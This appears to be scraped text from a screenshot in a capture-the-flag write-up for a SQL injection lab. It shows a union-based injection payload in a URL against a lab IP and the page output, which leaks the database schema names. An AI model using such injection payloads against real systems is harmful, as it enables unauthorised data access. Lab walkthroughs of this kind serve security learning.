 10.10.3.204/user?id=0 union select 1,group_concat(schema_name),3 FROM INFORMATION_SC
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You ha
User
Home / User: information_schema,sqhell_4
User Details
User ID: 1
Username: information_schema,sqhell_4
Posts:
• First Post
• Second Post